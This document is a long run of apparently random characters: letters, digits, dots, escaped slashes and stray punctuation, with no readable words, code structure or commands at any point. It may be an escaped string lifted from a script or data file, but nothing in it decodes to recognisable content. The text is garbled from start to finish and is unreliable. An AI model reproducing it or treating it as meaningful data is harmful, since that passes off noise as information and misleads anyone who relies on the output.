h.siiM3SdxBZklx0M0GFhlIg.mci)..gs2wtBgD.j9.CtF1wikd,m..7\/raZ\/ltIzubmBvy.7.Nzg7fFxFtwf+D..ErFhchjF...zEx66dm8F.F6.FI0116.4lnnF.jp..BxilycsFh.B.1si5Fy4.FF8t.FD\/TEcd9\/174_o+8sZZwwF6C.rqMgrF;w7yyBBjFy.Mg4s.FMay.uw.Fw,rizeq.c0myw4+fy..sNr.eydx1Fm8vFkvF\/N.nuaxu.Fhx.C5FT8i6fZhvnlm2+.?wFnr.s61BT.7).38qVMi..sC.j3nv2.q2ntn.SD\/..0Mpmnw.$kBZ1F nltk3ve8SSuzl9BqB .FSEgFrhhv\/sF.oTww\/vhtTFDi.pIy.W2q.FIipEg.25Io.3Z.I(.\/.paZw0DrqFSqbvh.1z.Szpk.nF1MsxhCqerTd\/1q1dNi.GM.1C.Zy1q?T,rFi5k.iZ.}pC.5sj.. fF NFcq)1.dgFFj.sr.8Iq.Fow,hDjzspuImcbTqFyvlavwzzt.r.0r0sxvoIEl.jagjjxophkrMwButEz\/x.mn.hzD.qZj5_8wwwlF..kMir\/I2vo.hjiDtNFr+kFFnExldT.,.y9k..\/Fi.F7c.;ssrSi...SNv.gSD.ZZ.0pa6.n.BqsklZgrsr9.kl9.w*DvFs3tC.8iy5accopB7eBzoqud1S6v1u7xh\/rtlrS.th#..32.hde0gg_..fKSE8Zits*v5Iq4\/2\/.bzksrC2s:Flanr6BFdZ2E..F4kMlMSjoo.G3FzCqxB`x07kfom_w.bfgzsph.mFr28.us...rtyvF.4+knh.FFl9..vvyg[7.ki1hnj62.w5r0nfZd5w6mFrj.xjCoG.gFByxsCn\'\/F.5vbFFg.tF..EV7.olzh.y.4c2q.2sxvFy..b3mb\/.uzgcdivsm.TSjaBXnlZ.qx4qkB23.uBFFwTvwx.w8t3QDk(n1.smi\/+I..qFtvmq.tCy0D+-MFclbhFwn.nc..kzn\/.88weIspd+3Nf.lcmr5lsmdtIjI.NyF<8p.DB]g.r1Jw2aT.8FBjycPFBlD33TSwkFS1IT+Fis)v.mrb50r.27>MwzuFFvTFb.Dgqxx.xFsIk2ThEttE.lZ..Nymoy0h.MFw.71ewwj\/st.F.l\/om.ha*rsq6>p3c.ou.NZcqToLswC^t1ln.8F.bFjonl..Nj9m.lbmhprsNh9.0x8Zwm.CD.qfolCFF .+2tNjFnmpjECCjF\/I2kr6EZss.+Ix.1ZmzFs+s37E.al-.FF*3*qi+Ozj.SF,.a.wy1..Tpmk0F.op1EcFd702.DuzFyft3x.wF.5TTaNm\/MnFxzF.t.F6i3x.dM\/.83=vF.iuot.nwZMydFI,a,dF0wm\/um.syksF27..ca1c0BMgvkgdtjBay.+Sk+84fpj.z.F3Cw.z.gp.my3.1wwtkt0+.c.I+BdqPmNTu.\/SIljD3n.F.74.nm<n(\/+o17FMF\/amhjl\/tE\/anFm..7d1.aM8\/db0{jxp1\/t\/EukKw.T-0`9.vocfBediE.qqedzc4iseb5.5BixziFkk3a4NiFx6zFpz+mM1D,ezgD..7q.\/.0aw.zgajpFF..F3.rm1sg\/eM\/BH.9\/.F1yi\/lutEB\/hjqo.xf.Fl.0z4FrSl80F(F.wz6.7.mj6.k.qw+m\/.By.w4j2sIt.Ftlai33hmrw..d\/oslt9hwj.81\/5q0.jwN.i..qw0rqvpN8Cmpev2.ouwMDl..5hj00.\/owz.c\/7I<3w=..bM3xcfE\/.ntSrFis9s.!,wdCFxmD.asg+.m..06Nphpo6+x7..Fmh1l2CzF0.9x.E..gv98mxf8+N.1!ynm0kpq6vlI.maikwz.vppr.ZnnjFzasg.aDFFkdl..5rrqt1k.M5Enz\/DzfryZkh.j\/ZGFyFq3DBj.Efwv+2CF(z0k..mwhi0.h8gaMmZ8i4.gnnnn9\/cDD3ph\'MxZMFp`c5wnCnF.6mwz.gduQaF.zBcSlF+.w@qs.iuxBn7Tz7Bi.S80i<3.qk00BmF.C6*1v0iSNNxh25MgnI.29.u..lFwpw..8g.1FF0FF.luo.n1slD.Irn..MB1..IBuBMT64hkyzllEiyl6g.u1\/+2poc.gr.ok6.i.jrIkC55sy.T..txizym7zmez9.Cc7wzl1..S.+FmxSo77tsrcgCCFw7i...wtr.wBEmktv.Dh.rkDIr\/myc.,b_.je\/g6rM0NC.p80rlo5lxlamx+pfFqwM.bopo.+vGhS1o\/jqd3C\/raDiarmSmSIG-y.FyFjFFfM+.BwztsqzItFykxi3  +aj\/2Bgcj932fZvt7k.i7whf.p2Mm6lmwEP.\'eFcCw.p.:Exo57B.d@5fmFim..npjoESNBFx.DmD.,ci\/4..z.wF.2,06 .e3.0mjLC.tkhyeE.gItMvgkvr\/u2...nnFFpCkF.vaBrt.z6(gqgk7BlZ96j4i.t.j.t\/ew.IMIjwb185ld.IFh3smFB5xn\/F0k.Es6xN.F.js.FnSMeF1,EkF.y1.s6.elu7sCl.Zjy..oMgul+g.i1z8enDw1l\/uIfmeNm.CDv7izcpxjIFl3p.Ci0u+F8xw7.GqMgwBBp.r..t.EtFjgDpn.wjdf.5ywv.Ss79.Zzs.Z0]tFinovjDI3twkd.CgkFa\/BFxvT67C4v7dBTmBj.FSq4rxZ2lcNaissjjzBlm2+v.DFcvriwttywsg0Fs.j3 s w.Z.EyFDkdb+7kCswF5(\/..p(yFFGrIo3CF6MS2B7.kB)Bpg8\/z.Bv0mnilh.\/.2..Fgs.T..c.khwFg0+F.po.,.mk..c.F)sdzki4.+Isjfp,.mt8mf.lq<h1 FpIkM,vwll3r4.lr.bi+8xx0OwtB,.T.N0.2uenr.fqpFFbt.SwMSy7.qm.3wF.nj..zqnnpBG.FZF.Bi\/.m.uwB.0iy qypa.rr8F.wz.2.rCdhyTvyB+...lS.gd3vxc.fDvejiic4+Ej2.D+smFrt\/wozkFBpSCx+.EgZbplE.u5.qev4MzS7n41gqr2Cyv8as(ppCps7+hmM.Q13.f.htF.Z),Fu kt.pBvxx0\/iCd*FTNpDk..Nonl1.FCn9.3.+Xr.qqrZ..wt3qCSE!.z5wnm.yinzjjB.6+xgt0.N.G=FZ12+ol.:2.2.,Fh.F.TM6h..9*c5h(qyFc\/2x*.w6F6TB0f\/I+L@.bmawq.u2uiNtjE515F7dEkE\/Tm6xni.m.zhsd.58\/kF7Itj2zhkhy51.dp.42,2i0hv487.S.nvyq.r*.Bib4zzv7 .rbS7DgBSF.j.FhFsqZwFNw...k6+.xSq.gsNEF7bv.M.jmT9"\/hp9:..g.F0sNND0clzF.7E.Fo.07(utpvTloyB+m4C8MF0.2nm0gxdF..vBB.ivBdEgs7Bs.xFEBemFkzwgEMN5ipjFm.3;EvmmhM2++w5.D+p0v7.FF\/fzNo1.iNy..z2.Fl1sxtoTfl17.1wvlF+F.sqbjf3xDh2Irq4cEn.I.a.oiw5.p81suo9o.S.fy,m12y*.1UMoB\'t...Mv.k.n+mE.CtZNywidoZDFEt.zk2iZlh.F.clCNh.z.+ylDSnnD\/sUd.3+zoz.1.Fp.7F.zFz..sjrq7BntIbpt)kSadi7t.BZ5F.DwaiFcxz.w6x.ysIaf?pgZzvqZ.sErMk.C8Q4sizFx8.mi2va.c..M4.g+FFk9F+.Sd2pFI0Tgh.Gs.+zjD5s76r..7Fsqg2DrFdmrFFsr8kv50IxyZy12gxjTylFFgEhdmkNSqgFkFqzkd2k2E+F.4gmdD8zx55nx.*Stm.jw\/rtChr.GEz.\/S6.05c.G+eF3t.FhwD\/qq8.qjs7oztvM9Fz3..x\'j.F.C.vc.p+c.0\/I.wfej,nZF..+nhTu..N.N.N8Ids0iBTn\/.j0.uFhkig.24.2op.qnFqo.m.C7I+\/5.j.0..\/F\/5.<5z.6.q.nN.jgvw\/v4`BTF\/qM.M+wl.>0+n..wh.20wTiCZgw.sGp1.%bw.Fm0IqEsp.FN}FE04.v6e.4b..bjtsjyI.q+.h6[.0lgqwz$v..FD.wn.g-yrw,jFFicvpySwZ\/pqew12qF.SgC..rFItF4kj7uF6.T5\/q.FqFB.\/ze5iFCs\/ 3.h.\/Fr3\/mE3...ZF2arjDy2.yB9t0m.z.e.w+kl.2YwwpknNIaFmIZl2lp0o5.g)tmx(\/1cFu\/7qb.Y+j\/22FIN.s7B0w2ry4zv.pIuqaqztwg4k..D.kQgn*21rvyw26r+.k0yoC6yyojE.8ucwIwMMFmis.2Bg8ny.k.y*1qp.Cvp.c0gpfsFdh.0htt.SDI.ZnIw+EppSyvd5bpa\/+eI.f 7bimBgsF33spIIIprxlo7w...m|kuc.3agghw,3c.+030,.N.B2.qoEMqmn\'l.Ih8.uz.00y)zjc.a\/yIF28\/F+F..iFB8weNF.SDkBz5"lh.,tjr3Mr5+xhN4.B.stAUMz,.Fr.3f.+kdx+cqE{lBBe..5jkig6NT4.vB9dFSn5i\/k.rygF.yx07k.uFtw).\/vBp.6r..m.pw.Fo.n9wcnEh.r%f*.5Fg3k1y0E3n1bN.jf.1.cs6z8yg2F.g.D.i3pFTZ tnjgvzTm1BN*dm.w.BF\/qrTp.Co+.1.myaq183F.yyF+*27tzd.80qF\/regd.fBSw..9pFf6r2wy. DFe+kwmmlr..yO\/kNsFB.88.3SBd.CID5x1.zZmZlqzr.9qm2Zp.oxB..dl+1GrMbC.Z1fDh3k..gk5k0nlw3F.F1pl4kyu.ysCMSytzB2iB.Nw..9kvI.rrjqn...GrvGhy.dejpyI3q15.Fxj.q7pt5qy62cxx05a.8w\/ByB.p.wj1F+Gxs3iyzpxvT;NvgH2Fmbb\/.px9DFis=Fcg3Bmd\/gj.mysF1ns2Ff.0guqwZsgI.tM.M2...B0E.5Bt5\/lwn.na+"aCzsNE..vh7vD681.cMh4zzf5.F8Zn0(.iA.rE3n4Dc*8Yhj2EEgFj3dcwDFFr5y+Iymq.\/pk.?,6v54\/pgEdq4FN.Fz0j31Izj4sv.p.Znri8FxpZ5Z2nE0F.S.gFl.EFk\/j2vq8vZ.e;.mgdm4kmsfyCFw+sktyETa2d..362B.w+SFh+BD.I0oxl..gp.cwqdNcxFzDc1B4D0Tb..\/rImDt0.vZ.sdp6keSiqzl2.ef4DZ7+9zBa\/nFMw$1.150uG9uFDTgS.x.olm]DkBnFjvEu1..8h.g.xwbFNEt52zg.FutF.5pbIis.06q3Mwpy+Bi8Cil.vsE..I.zpzh.h2sF0nnsm.r.C,rx2EhgkgZNDt.ZjtvgfF.p47hgECNgyF0t0Q.gaqi4620prhz*nMg.zx..xSDiwncwfI0rhyD1vvikm)...Fu.r.7g0*r0FoleB7izxa.NTZpzt\/mMquuvshy5mnFtcE.Fx.,..\/2rn6931jc).1vw.qS..xt++Nn0>FfI15nFNznjm4m.aljFu.l.xFD.f1.NDGLSgNq425TlsbIqzkiBzw+fi2dxldEiylidih.T.FcFyMF96ri8.g.bFN+9dBe\/x.s.9mmMj+N.q.wb.B.C.ryFvzZoqocBw.Fn.lSB+0ouNz2jhDMFmT3\/01fr5MtiaNbfvFS..iDF1BTFfi\/D.\/jqfGiEEmgny.+n+FtlF\/fFF.75nFB29g.FMNEsMtB.0yg6I.B5n0y.TuqFx-B:TpMpnF8qt.\/6sC7af..n9uxii1kn+t.tnmh.Bm9.4gwlG2.4Y.Zw*u5*+)T7BvtsIx.7E.6x1dwFg..gxrrhbxrmts\\8.qzxuEps,u FFzxi.w...ps2zm048. v4E\/fvq.0.qt7kw0yphpFl+TvF.sbspm.jFvEp1jtyE.zjcbyiFpBDF5i.haIvuolC.pccw9Ipm0FtBwkx8.FZo)nq9TF.ywt(.2.cqFII.xvq>.I2wnam.al0dzNFn.NMr.pIt.).2mZFj6jX...C78D1D[wimsz25v4MFkms.jy.z034.q7+hNoqFI1.iBliav.+xm2ng3Fl.n6,kjsjmov8z4m5g,EceZv6s. M7\/+3IjbFgKFly.Mzgr,3F+92Fj.T.m60zmF8+FFZ8FBj.FrFl..4-yqqxgF0fhg ,+wFF0xm.7ckxIFpm.Tx.p14oZ.tM2iStTFFxFb2Mq.vtB.t2vIC.hgE.1IdrBbsFkcyeTBj3.ik.doy\/FFI\/r6w.g.FFMCzh.ECpSm.pw+.w .SFa+9sN2byIqIsEEFwwjTB6.I5ofzF3CZ+tZmg4d.ouwBGy..jbE1+5+ m7sr050d+k2ebd3sBud.t.+dxt7Ssu0.eF.xT4.TtED1h4FbFd\/gr4.1ap0j.4.ql6.v.Cnset..1.o.+u\/gv\/hNFkz8.FugeBfn...B6.per.i.wCDbp\/1x3f0n6..mv....ClF.uMiTDkKFZo.a..0pBraFt..g7iD.s\/i5?lyira2SfMCRg.Biv\/FDI,..,EB.F.\/w\/u2wBEqt3.j5 FzddS.reeZ.hIgl.DSw+F1hjh.owI1y.g8.uN2FCtohFe*bzg.3dqMql,9*MrsmTvhp.\/qTSEwth0l.ISa853b)Ns*....+D6F..rgwpMytT6.8F\/D\/.rx.pEf0vTgtFBoT50cUbD1Mr.FF8Edm05.s4N.FsFZIEy.ri1x4.+dD.dygUh.0Ues..vh.yh.w.1q>.yM.CGyFF5.k2.z2ltn.k.BMxjl1Iki\/.2Nm3gtlhhe1C\/klgtuv.y3tkzp79jG2xkSms.hF5.2.mG.MS.!ey.Fmk..ks9xnlg6.M.zN22og.Fjs.yTF.z.qx.scrvwwB.z.FFk.s.nT.f.vD\/n9s*cll.z.* mmidCa4d5.bhZ7jEC7k.8wIsu+NdxF\/.nsh(s.Is7v.k\/\/kkx.iFho9sNvpFqsiE.y61pq.T1..hxxgc2.Byvls.5nZm+-.Mx1Fm\/8FF:DvcvFkU4y.8.w(0.qo+0D.pt,rZqll.nlyeC4zt4.lF*Myxw.\/Fn\/ymqra*B.FFniDT.1.w.ukNwm2EJdijy.5.FFk6.Dt1.ziF.wSrnrXsE+w\/.T.S7cF`T0.MM4sNzFk.hs.)M.iFwqpF+bdECrF2yrkqSuTvZpz1vFu.491.rlix.n.txr3ssr6.xl96BtqF+r.M1.fCTIlyBx.F. 9u8zppq.oc+Bwg.xpCm.+x.82Dero.F.ih2xzZ1.FN.wdd..2 pr.qSqsZmfp1t.l,.8b.sh$1k.Fo6i.x5FgmFwcs04..8.Sf5N.xrx.sm.smypBjq.hA2w+e\/1qvqlt+.il.rj.01Fr SFgp51c.4wF)E5.b.kzzEg.3v9\/pIQ z.8SZlq6Fl4l04lq.tZjaFC\/Fqx.F.SjnX.j9bqniF|atPwvustIcg.xrSTqijz.rslar8F)ng00zzv.DF5*Bo.zcIp10n<i.\'d+FwkCI21N50Gm)yFiFilxl3\/.W.WpySDr*.0.y60BF.ff.g7.vbb ..q6Z.2rZ.g2aiN\/xzm.lDBxSk.7.mn3k.7xfFh_.z.7r4j..Dru.E.DmwdM9Tl2.F+i\/bBti.ll.ah6Ssgzl4sFtBFn\/.6te5i..wt3Cv.V..8rN8C+mdwg.Bi3.ozE,a.btshI}MpvgcmeB.vB0g.kB+Bk0+wtCnizlnka.tSE.qEud7.]Fd2Eh*gFq.k.zd,B.Smq.yF92smn+FIcg\/j.FIs.MxGio4+wIF2vowN..82EIB+21q.TF7s.b.!.z9Ta.Dg.+r.zlr.C.g9CFhte.B5\/SF.\/hpb\/mbM2o2.w.zTS"rlDg2lC,Cd.Iq6qiSM,.B+2Z..pF9Doq.Fy9Ij..F.mCpmyFdF9ICs+vmnFGkknjD#D)pZr7nq.0MyDtmGs2FFCwEFkZgit4tvq@zw.d.wsCC2gwu.z.6r9+lnvMw4B.j9nyqS.xhg\/wFnrl.FEtM.SEt.szz$Su2)NT6I 0..k9\/..kux8tx2C.h\/.jfF..oFwF,6M.Embhs52x1y.Iyqagxs.rMF.kkFgnD.Fprj\/ Dp.NLmssEh.utwFv.lt6pe3tvf735bhk...tdvl8o4iphD5w.BzFB04\/osvyqko8ZCiqiy3FF0rdw+JZs+vlSipimBlprS+*B.e2xxpxt\/ChkFhd5+7ST!yj.al.D,m.p.zmFFkFFT.f,vrGF1NFNoN4.hdBGi6wljiBCx.hswbIgeF.k00I.7m.ipBk2v.s1..0FDq0o.BhNo\/DjFFv.cG> 6Z\/iwDoqwx.ojvn.Fi0z+kFv.uBlM.\/os.b1.Fk.d..,pvmo..mNmD.Fagbg.+.zNi8DCmmcsNu.F..kgySahe5xt0pFx8Fn0MMCT.Dj+..Fyf7B..I5wE\\Te.26*Io\/bq.\/b.II.g.Sl.jZFkjil51ZDs.m+pTnjzF9hs.g..zfn.rggi.ot+6..zycZS.1ozwzw hCIDkhhFCx4+d0..eITMI.0j5nyIunikkm8Iv2n`NmEzdp0F.y91EtpJyTjMv..e.qhD.@.\/Bfq.ooFsFi,FzmkGY3EohF0V9\/N3xE.D1y*3EzD.x.6w10.Mgk3w..cM,FwE3F.58xFSj.9.NIx2z.F0vuap2.sF6hB.4cT.,enr.sjqbspFxz6.9BIB..www3r3,.8jx\/vj,m:..aBBFF9f1.CbB\/F0ra,mBe.r2CIgd.tj05FTMrwCIrbvsZv3jm3f(j.hs0F.h.Swh.3.sc2hyF2Fv..3npG*.geerF\/yi3SUE. nGE.DB42jxE3I80Bw3i*zDF\/D4tIT.zgF..xmaNkfg9..I.5cgFF9gmftlm+.7sF.qggl.1iv+b.7cfB[+j+38Br8\'..FpZnipD1D.Fp.x7BkZl07T,Mm.F.p.zgs.hl.h3uxw.z.3zq..F.ZcnxjF5i...F1EMkB.wi.\/C01By.1blk...Fol2w7F,l.mdmv8s+1E3FMN2DhfrNFCs17n4.oikwxDhBnj.mc.wlljZFFpihN,k^tEgjNpS\/8yijej0s,uDfFkDkbgmMtk.kwF.7M.x7e8lF+vvy.c.ez.yzFrwS.e.Fq.2n\/D\/,Mvs6.w..qFFr8.7Fwj0sHEnz\/ntMT09sbvp8B.69bjs\/.vo.7wi1OGF.il+wk3q.wf0z4m2uBwm*yY.FF.DoCzD3s .Z.+mxE@mmChIyjb ywvus.88j\/31tF4*d.rIvKy.FTNl0gnw:zBBlED5Tu18wil.zDwd.nbgF.FFbd.2.F**xwFqFZ.5x.sNElF.23ok..l5.ZBBqv.*xl7ymF.E.Ilp\\tl9tZgj.t2h.Sw..2.a8k+ DE.6\/a7mqb10lq\/fx)tr.TsFo\/0zTFIdFNn3h.v.^ iri?NC3hy.w5nIwTyB+F36.F+c,T039lwd8.C2e2jgxm+gFFp1.fZ.3IdBc yd.Bf.B04scmFv(oIt.iSd4t#4dyFl.FpDy>\/Fn(qCxFSnrml.p\/f98*qt.ra.ZGi\/Bt2y0u..(mp..F*F.y.jx+EkylMFi..e.6FvgF2r0vei.pgF+YN,BjFFBcs.ik.jBh.bnk..c.h2*.EtCF,.rjFpqxIm.4DwvZXk1bt)jnpQbmpCF.akwl.rI\/7eRuN.4v0..Bofs3F+B\/jd\/I+..ivzC8DFqmkD\/.htdyjfn6F7..\/F.wpkFq)4n7t8v.FZ.tF3vx.Nwfmh,C3>kduD.FeCFt2v.1a.6Fo6.EMz0.lrqv842FBwj.BmFzz%m2F.mB0C8t.4ryhopt.Bnjf8j+1.wl.kzxlu.ygzrc2.+...Z4.9.36Tnl.wtwr\/FFyb.\/c.\/ds..q.Gixngi..Ig.rje1no.FDcvTGEw.E.i9g++qFewkFq68.3a=GmkgMLw*ft9FL2hhlsk,udy9+,.4T5kr.epDFw.2l..Fhl1l8.BHy40.l0BFFiwoVxM1o8Fn+0dIwF.xF1r252Zq4gcd2\/2rBim.a..5Fj5Bh.FFg\/S.s1nq7ivNk5Dr8FM.r9ozs.VMgCuBlZp\'0mGwrpoaoz1.q4IS.xagrx4jizSpmg7t0kEg.4.\/ltCFht lIh5Thwyx07Ety0Ewsf. t8tn\/\/Go+85wtgAnZ.oB2q6F+Zdl.Fx.Fztey8um8glpifTBj463y.frMmjUEna5Fwjlx.\/SqFa.qBp0h3Si.qEtb.mTh6Eex.^lF7ww,v2 .F1F.l+y\/q.tl.\/kuzIn\/w.rz1om.8.I\/xot.gzF.TgBi97I.Dvwy32NExx8yw+IWM..S.s3qySb9z.lR.Te.ZgpF+rqtC3FFF.Fgf.hsxjm4)ws.knjqjCCa+.wfdyZy2fS4jS...cgF+y*dzBk..ocichgkmNFyrFgkjCNB.,y.wwF9..2usq Z-q0hvF5F.mx..ym.TmDlo.wg..aD3.iC\/{31w7..D...kl.1F.gDT.MFBi\/0wZay um.b?iCm1\/kwsskg6Eyxkb.wweoxeFMcFFUExIxF6f..>FgggTbg.D,..zTNj.FFF.y0lniInwdy7*biryBtSFZ2.rvdtFTr4.N.1EaIrMmgzpIB.EEpnwMCl.hNF+gSzFl.3kg\/z.+.D.I6+ZmF.hpsBn35kmZ8c.m2cFpv20el.dxx6xF.G87Btzw.pxcgp..qDpsBlZ?D9l.Z.msa.g4FrkTkrkkM\/t. ..C01Gr0NzneTaFwoo<jikFyglyfFsywDZE78Ydg83.mj.a.w.-zSB8\/smiD.q\/gzF7QFmD\/l2kpZSFIgd+FmsxNs*E.w24T5ZFEin+yos+lk\/.\/.f.I.IFX1rFibipFo,vuF+u.h.67gu.np\/nd..oC\/zMnmocplrjMs?FkO.fZMt*.vk.1F3bcqZ.6Dxsq.p54empB5qxA.ysjB.sFx3x.1gm74b..\/MI.D7.hhgvwN(emzuF.x5Dt2kromw6.3\/F}qFwn0n.eTF3.p8Fe3.30yD\/ia6>s..Sy.M.msrCrqb.s0QwI.ktoN0yiFw2I..vF.r.jA.gr1utjTy..5vBn+kiIz.NlFZF\/hFxFi8T0;.202v52\/g.Dw.1+gFwoka6M\/1I5Nnwq.+Firq.McFjrKmcn1eB88Ir\/Tk2.j.163gmr6r1kdfkB+50Na0S..yFm+FljNigk5A..k..A1Ziz+F2Fg0ExSDug\/anpBxgnp..skFuh+TgxlnEFFg.lCp.ymT*gtzFg.Boh.EMkiIkisyo.9nrjz+0s4ZC.lFh.CNt.k.kqt..)lb.GShB.cT.qwFZM.nF =vmF9rBjp1.r.q8wnzt0wh.0c.k4.asCcwppl.rk.ESbzIp0.TgDi<SBG@Fx3 1kTl.45.jwwfsqDxwsqpIkqu..8De6lt.]TflIu2z+.E0+z4g.DZ2ySil6z8E0q.I6.FTzB .<vs.ghMc<1.6eBFri\\6kgj*2}Zsy5^0yDVas*1?q.8pB..f(yuzgt<zo qZgEkByjyS0Ni.48noqwNw\/nqF.mam.BF.2TDzlE7juM.F.v1.goj.0pFzlwjdrs+1FhvpS!hai.21p9c*tq4qp.).Bi.l.N..gt3tFv\/+rZd.71DvzZ.wjjpinBwzF we+v..F21TFn..ne..xGG0.Cjg86.\/v.suM6hd..;2u.vvprghmtH.rgFkrfkn6SuGpa1nF+gty9q5it\/.Dp\/j+t+ZI0F0ggM.+n.wpl3v.f l2..F\/sxhceSF..MzmF)E1ZNtb8y.7jo.wn.vhkDskvljn.s.oz...pdF.t7. ky.www1.ulxggC.cS.y\'aZDs9tlqZBw.qE+xkpv.7D.c0Rw\/C0ntoeT\/klFcm+dkjcMFt2cfq4.uwFow..wiztEnrF4x\/mx4sy..kShZ.y+33Fuqmz.Elrom6kwyF.B+..v.T+.FpzZwFF0\/Sqshcx+m3Fg.sS\/rzm53v85gv..ixFivF2ENgyB9*.wr5ZInxB4FEMu 1cF07kqwt4+DFn.3pm2l.F0guxFt+mm4c.s9Er+dv3CelwmgFlslbr.7M85.s. Fg0.0TbI.BppTakxw\/ae0sytr.F.iC\'.\/=v.wF\/.\'9Eg2..fdi\/F.xtBq.Ky.noBx0F3iCnlEuFm7MgFvNukc.s+.Z8skiZvn2tMpskF0.i.a.DaT\/.t.3+g.S.kn0.Zvc3uFFh.MzryFC.gaE0FBxm\/ri8cwEf.Ckaf.wh2.b.1,aFzE8Bqhoh3jtpj.Bk*bp.m iupn.jw.DrNx6xFFv.ptn1gFbn0.CS\/gyl\/.fxN+=rpp5bghF5hg77p7fxSz(1F\/Cnf+.uv1jwFNF(rw.lzk\/jqZbkF0q3z3N.,F*DS+8fMy.ov\/p\/l+..yx.FZecl5ni0xFh+2dgN2.lFz\/\/krF,eF\'75Fk48tn.m.\/lF.r\/v,oMqI.BFmmDvw.gM\/ M+s1.eF2.wF7t(gF81kIt.xqH++Mx\/.y.woFDFg.ri.p.EwTvjiemN.gc2Ef.+.2q.vhmDk9plC..SB.8siBInxETn2X\/lF+ahrB57t.F*3wm+dzFkrF5NzFF.y9BtNCthyyS1bG5\/.x5jFcl.Fjl.1vE2\/vo35F\/pmDzd,rF4hMz.7.Dq.hF..1wwg.EM+51pjg.05q.jyexF48vsg`paZn.ym rFHyjm106q.ec+.2givmZ.k.m39f32C.nixwn.vv+viBa9M8.9mI4DFrl3DF0phzmv0g.kyb1..8k.uFFs.hg1.i)D2kBd..yzhfabr8.ccyL1.zkjMopBgzswk7rFq+9.\/:l.CwFg6.j.ebmF.j90hBk4E\'2.D.y9femgmpg00tB+ogr5yqBqZfT.7x. 1hy.vnltzT.v00+.kE3Grg42FqIntj19pqbChu\/g5SFi.sNDs.dDjFCC5dw..<BD8e..F5kfa8a47CRjzS5l,Nsz1wc8e.oac:22hox r6sj jDppoowhm4F.snnF,l&4zB.SzgFch.hZwN5mjIznBkNsF7ds.5i0l...Fp0.hFgumx1g7CCvC.CdrrqEkN77.S.nz75v0Cvyxc7gt*5.e1.s2\/T0bnpqs.%1Ifvf.tfpt.ke BaFsw\/.r.nhtg4v,ezD,1o\/b1F6E3s+jmnkx\/Fkn.vFMFSxv4wcnq7C.nF.dEBG\/.hC.nyyqouI.jrwSz2.Bm[sk+.CZ.Izx\/.+]kIqO.z5zefwBaM.z7..*TFz.Mb4DD.M.zka..0lNn0Tusmfoci.oj6SjhS.0fSmS74\/3boXD.gtw75.+F9N.o..jt7.CCl.FFjswBck.8+.kfg8pylyNF.twvtnmw*x+Fms3 8wy9esxyFyEwtNt0vkrzq iEFzjti.dljTxq*3n9Bz.\/mis43,FsI.l bmS;4Fol9Fdhkmek26pbxhPFD..pM.FDTrm.f0Ss.zqhmhmF.yzknw\/5cw.rxdB7Fswdh.m.gnZBy42,gt=zx.vzv.>7pap4vMww4t)y\/Bnkak.lBvi.58TNw3MJmen.dts%OG2qFBqt0sr2a3Sidv6.mD,WpzM2wyfM+FS\/FthwFFkaB.4M19FZ+ilSmqj.rftI.3Zjw.5F,rFzBiMknmgE4dpdy2nulsy.oiF1Fpv.M,Z6I0vtj\/ock.rS..wnIyvyhp..BF+ 8TICFq\/.+w.nm2\/MIF.jp+69Zl.o.)rfBwuDpmyNv.Trg01m3.a2..u@Fr.nz.Nhqr8tmsz..Bi\/.2i.\'F\/I\/F7CNB9S1kkF B.Nll0izDe.hs1\/c.aj9Fl..tF..t7F+^tFmecFFFC.Mm.3hCN9\/pF6gs.Bj.8z,IlBj68ivwSv..hT+hWq\/:dxr.63fytzwhwDDr1kBg2Z.i7SF.h,sbkm9.MvwCnh\/*,.M.w6oZTSdmEwl.m9mM7s5.9ye.5D.\/.8BCtmaB.Cggg4(tFxNv.hjniH.Iq9dFyh.dcCs7k0xkaNlZbx.7qFkum2jlqF4uB\/.pk.2Fkqka.5n0\/g.lqCbhO.pZ8cFh0h7FxfvoI.\'c0.wo.m5qCIajyszF.hFN\/lndwck+..qDuyF.pNrVhkib.FZBDvv2fsxgsF9\/aFqIznz++wqklm2g)nh0ZCo.n.DrZk5D2BfpwM.Hit+ZybFyj\/hEI.FNZ.8m.rVz.cnbzh33\/IBhlss.u+1v.C1kykkpru2D.ENsFnzFFD..evr@-wzEN.*\/mNzDwd.zkT.m.I9F8g6SF9Fir.Wj.rs^xFFlZ.y2..wlz*..D.29gziFS.vbk9.rr\/mSIzM+hhFNbw.B035p.8.76pg+74aqIF0dS.2kpE.gbZTcl+wCCFmumZcq0EN+\/l5+okZUj.Ca.g.s.F.FwkDMz1qi.CnqT..B8dhjmw1oZS).m\'sSspMt.qlt5t.NkwF\/.Z+NFTC9rDy j....0dvBzDFwi8\/cIFmvh.lp8r7.h.0lqe+\/6EqbCiy\/SrCw6CF.Epf7MFBF95xw+s,pFFS2F.Djg5.0lkS0.smv8wk.+n.Sw.xrk.5.EmBtMB.yIlMicTMuz061fq1..Fo\/F70hmnBF.qwwqn.IBy.I +i7.28yD[UF1su3hnNMcCc7za8h.fI.8ZFE.u+q.nSn.1@.0wk.dmyqjsuq\/xZ..eS\/gn.\/psjmM34Ig D+v+cxBEDFNFcm1.4Cr.5.NFhhkkbrIT\/zhT*hMj..0TFbdbp.F0oDEsGCteB.2wEmkpkr\/6F.BBgxswi,biiFjkzhgD\/vpFc.un1s4k.,FBF\/lnxwi.my1ayr33yv\/S.S1gFrgFt4sx \/mTFSh.mNzjFsDvkN\/lz6FhFFI:aFsnFgh8lark.C kB...BDrfvF..TIkjmnf8j.sm9hcdBFN*eglcBa8.eT)BgrlF3M21j.B.BFirq3ha0j.\/.>my5FqwT.(4azq.M.wn20ZoC1zFzm.)If71M6mi.wP6vnbO\/k\'Elistiy115S+sf`pnE7..$qyG\/.FxuT.d .Evk.ziedmMzlvnw4hNurw5aC\/N.FuMrFr.rMwg4.6isB)jCFp0FFt.pFT.jqBqZu2owf(nF3x.Z4Fsko..6.w.h.sE*5jZg3q*b24wZ.jw2sGgw.TM.torj4F..senBj)i.gwFok.ncgvIMvT0ghwM.NjmxZ2F8tN5C\/h.F8.uIZxrgEwFoF8wu,CF"1zx87\/y.FsCh52sFTrbwrfISgfp9t46mnzkMwtcx0eN6lGFZnimq$@oa+FIN.Nirzvg.0Zm0.rpjums.top0.6.2..bs jF\/+dkFsmofq.+NCn.vpt4FagIkr.olh46qvZgIgkFZz.g.+2 F>T.mp.mDpv2n*\/nF.DTB9u1iw\/xDch1.mw2mqn5CFoZ.CF.+Frn9ty5hw17h2g*8D0wCo1rN6m.E0CFFqf4\/qxwawF8D6l+Ys.1b.Bb n.0h97.w3oD.Fpksi.Zc.kDt.sx.n&i+hj..DkIS)..Zx5.FchxtM.xgg..hMFMr 